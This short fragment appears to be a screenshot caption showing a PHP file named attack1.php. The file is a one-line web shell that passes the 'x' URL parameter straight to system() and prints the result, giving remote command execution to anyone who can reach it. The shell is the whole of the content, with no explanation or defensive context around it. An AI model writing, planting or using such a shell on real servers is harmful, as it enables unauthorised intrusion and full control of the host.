 Open
attack1.php
~/
1 <?php
2 echo "<pre>";
3 system($_GET[x]);
4 ?>